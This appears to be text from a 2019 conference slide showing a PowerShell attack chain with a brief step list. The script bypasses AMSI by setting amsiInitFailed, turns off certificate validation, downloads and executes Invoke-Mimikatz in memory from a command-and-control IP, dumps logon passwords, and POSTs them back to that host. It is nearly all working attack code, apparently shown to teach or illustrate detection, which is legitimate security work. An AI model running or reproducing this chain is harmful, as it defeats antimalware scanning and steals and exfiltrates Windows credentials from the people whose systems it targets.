 $itwExampleArr[3].CommandLine
try{
[Ref].Assembly.GetType('Sys'+'tem.Man'+'agement.Aut'+'omation.Am'+'siUt'+'ils').GetField('a
m'+'siIni'+'tFailed', 'NonP'+'ublic,Sta'+'tic').SetValue($null, $true)
}catch{}
[Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}
IEX (New-Object Net.WebClient).DownloadString('https://10.250.210.55:443/Invoke-
Mimikatz.ps1')
$cmd = Invoke-Mimikatz -Command 'privilege::debug sekurlsa::logonpasswords exit'
$request = [System.Net.WebRequest]::Create('https://10.250.210.55:443/')
$request.Method = 'POST'
$request.ContentType = 'application/x-www-form-urlencoded'
$bytes = [System.Text.Encoding]::ASCII.GetBytes($cmd)
$request.ContentLength = $bytes.Length
$requestStream = $request.GetRequestStream()
$requestStream.Write($bytes, 0, $bytes.Length)
$requestStream.Close()
$request.GetResponse()
Sp4rkCon 2019
http://www.powershellempire.com/wp-content/uploads/2015/07/mimikatz_sticker.png
1. AMSI bypass (Anti-malware Scan Interface)
2. Ignore SSL certificate validation
3. Download & execute Invoke-Mimikatz from
internal C2
 